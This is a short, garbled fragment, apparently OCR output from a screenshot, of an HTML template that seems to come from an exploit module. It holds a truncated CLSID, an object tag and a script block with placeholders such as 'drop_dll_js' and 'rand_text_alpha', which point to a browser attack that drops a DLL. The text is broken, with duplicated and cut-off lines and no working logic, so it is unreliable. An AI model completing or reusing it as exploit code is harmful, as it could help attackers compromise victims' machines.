
8421-B982E7A4785C'
id
</object>
<script language=
#{drop_dll_js}
#{mdrv_service}.I
{rand_text_alpha(8 + 
{rand_text_alpha(8 + 
</script>
</body>
</html>
|